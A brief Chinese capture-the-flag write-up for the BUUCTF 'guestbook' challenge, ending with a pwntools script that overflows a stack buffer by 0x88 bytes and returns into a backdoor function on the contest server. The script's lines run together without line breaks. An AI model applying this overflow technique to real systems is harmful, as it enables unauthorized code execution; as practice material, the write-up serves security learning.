讲真这道题目,我一看伪代码还以为又是ret2libc的题目,我直接就去找wp了,结果

有后面函数 。。。。

还有坑。。。。



这里主要没有push ebp 也就是说只是单纯的sub rsp xxx 就是溢出的地方单纯的0x88就ok了

当然,libc的做法肯定也打得通,,,不过没必要了,前面buu一大堆的libc的题目,不差这一道

from pwn import *from LibcSearcher import*context(log_level = 'debug')#io = process("./guestbook")io = remote("node4.buuoj.cn",26023)#context.arch = "amd64"elf = ELF('./guestbook')flag_addr = 0x0000000000400620payload1 = b'a'*0x88 + p64(flag_addr)io.sendline(payload1)io.interactive()